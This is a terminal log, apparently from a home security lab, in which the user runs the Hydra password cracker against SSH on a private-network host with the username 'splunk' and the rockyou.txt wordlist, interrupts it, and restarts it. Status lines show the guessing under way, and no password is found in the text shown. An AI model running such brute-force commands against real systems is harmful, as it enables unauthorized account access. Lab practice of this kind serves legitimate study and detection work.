 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-28 19:08:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.187.139:22/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@LAPTOP-71TKUMQ6:~# hydra -l splunk -P rockyou.txt ssh://192.168.187.139
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-28 19:10:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.187.139:22/
[STATUS] 127.00 tries/min, 127 tries in 00:01h, 14344273 to do in 1882:28h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344104 to do in 2422:60h, 14 active
[STATUS] 93.57 tries/min, 655 tries in 00:07h, 14343745 to do in 2554:52h, 14 active